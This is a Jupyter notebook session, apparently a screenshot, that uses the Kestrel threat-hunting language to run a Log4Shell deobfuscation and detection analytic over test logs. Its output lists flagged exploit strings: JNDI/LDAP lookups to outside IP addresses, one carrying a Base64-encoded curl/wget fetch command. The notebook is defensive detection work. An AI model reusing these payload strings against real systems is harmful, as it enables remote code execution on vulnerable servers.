 jupyter Untitled1 Last Checkpoint: vor 14 Minuten (unsaved changes) Logout
File Edit View Insert Cell Kernel Help Not Trusted Kestrel
Run Code
In [1]: logs = GET artifact FROM https://raw.githubusercontent.com/opencybersecurityalliance/kestrel-analytics/release/testd
WHERE [artifact:payload_bin MATCHES '.*']
Block Executed in 4 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
logs artifact 10 10 0 23 10 10 10 10 10
*Number of related records cached.
In [2]: APPLY python://log4shell-deobfuscation-and-detection ON logs
In [3]: susp = GET artifact FROM logs WHERE [artifact:exploit LIKE '%']
DISP susp ATTR exploit
ldap://167.99.32
ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC81Mi41NC4yMzcuNjQ6ODB8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAuM
Block Executed in 1 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
susp artifact 10 10 0 0 0 0 0 0 0
*Number of related records cached.
In [ ]: